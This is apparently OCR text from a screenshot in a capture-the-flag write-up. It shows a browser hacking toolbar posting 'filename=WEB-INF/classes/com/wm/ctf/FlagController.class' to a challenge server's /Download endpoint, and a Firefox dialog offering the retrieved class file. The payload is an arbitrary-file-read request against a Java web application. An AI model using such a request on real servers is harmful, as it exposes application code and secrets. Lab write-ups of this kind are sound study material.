 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://223fab91-4444-4268-91a0-93240997234c.node2.buuoj.cn.wetolink.com:82/Download
Split URL
Execute
Enable Post data Enable Referrer
Post data
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
正在打开 WEB-INF_classes_com_wm_ctf_FlagController.class
您选择了打开：
WEB-INF_classes_com_wm_ctf_FlagController.class
文件类型： class File (872 字节)
来源： ...-91a0-93240997234c.node2.buuoj.cn.wetolink.com:82
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 桌面 浏览...
a0-93240997234c.nod
以后自动采用相同的动作处理此类文件。(A)
确定 取消
https://blog.csdn.net/silencediors